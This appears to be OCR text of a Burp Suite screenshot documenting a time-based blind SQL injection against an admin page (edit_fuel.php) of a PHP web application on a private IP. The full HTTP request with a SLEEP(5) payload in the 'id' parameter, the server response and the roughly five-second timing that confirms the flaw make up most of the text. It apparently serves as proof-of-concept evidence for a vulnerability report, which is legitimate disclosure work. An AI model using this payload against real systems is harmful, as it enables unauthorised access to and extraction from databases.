 Send Cancel < > Target: http://192.168.160.142 HTTP/1
Request
Pretty Raw Hex \n
1 POST /admin/edit_fuel.php HTTP/1.1
2 Host: 192.168.160.142
3 Content-Length: 68
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Content-Type: application/x-www-form-urlencoded
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
11 Cookie: PHPSESSID=hj6cfhfr5meavd1vanob1rnmud
12 Connection: close
13
14 id=1' AND (SELECT 4274 FROM (SELECT(SLEEP(5)))OOFV) AND
'zazU'='zazU
Search 0 highlights
Response
Pretty Raw Hex Render MarkInfo \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Sun, 09 Jun 2024 15:51:30 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.4
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 33082
11
12
13
14
15 <!DOCTYPE html>
16 <html lang="en">
17 <!-- // Author Name: Mayuri K.
18 // for any PHP, Codeignitor, Laravel OR Python work
contact me at mayuri.infospace@gmail.com
19 // Visit website : www.mayurik.com -->
20 <head>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 11
Response headers 9
Inspector
Notes
Done 33,378 bytes | 5,195 millis
Event log (20) All issues (76) Memory: 280.3MB